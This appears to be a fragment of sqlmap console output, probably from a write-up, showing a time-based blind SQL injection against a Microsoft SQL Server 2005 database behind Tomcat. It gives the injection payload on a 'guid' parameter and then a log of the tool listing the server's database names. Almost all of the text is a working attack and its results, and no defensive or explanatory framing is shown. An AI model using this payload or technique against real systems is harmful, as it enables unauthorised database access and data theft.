 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: guid=11' WAITFOR DELAY '0:0:5'--
---
[02:22:22] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2005
[02:22:22] [INFO] fetching database names
[02:22:22] [INFO] fetching number of databases
[02:22:22] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
[02:22:26] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
11
[02:22:40] [INFO] retrieved:
[02:22:45] [INFO] adjusting time delay to 1 second due to good response times
FE_APP5
[02:23:17] [INFO] retrieved: FE_BASE5
[02:23:48] [INFO] retrieved: FE_ERP
[02:24:16] [INFO] retrieved: master
[02:24:46] [INFO] retrieved: model